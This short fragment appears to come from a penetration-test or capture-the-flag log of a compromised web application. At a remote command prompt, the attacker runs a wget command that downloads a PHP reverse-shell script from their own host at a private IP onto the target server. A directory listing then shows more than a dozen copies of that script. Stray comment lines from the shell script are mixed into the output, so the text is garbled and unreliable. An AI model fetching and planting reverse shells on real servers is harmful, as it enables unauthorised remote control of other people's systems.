 Enter Command $wget http://10.8.25.93:8000/Downloads/php-reverse-shell.php
system
iptors returned by proc_open() will fail and return FALSE under Windows.
Enter Command $ls
(like pcntl, posix). These are rarely available.
systemREADME.md
assets
composer.json
contributing.md
if you get stuck.
fuel
index.php
php-reverse-shell.php
php-reverse-shell.php.1
php-reverse-shell.php.10
php-reverse-shell.php.11
php-reverse-shell.php.12
php-reverse-shell.php.2
php-reverse-shell.php.3
php-reverse-shell.php.4
php-reverse-shell.php.5
php-reverse-shell.php.6
php-reverse-shell.php.7
php-reverse-shell.php.8
php-reverse-shell.php.9
robots.txt
later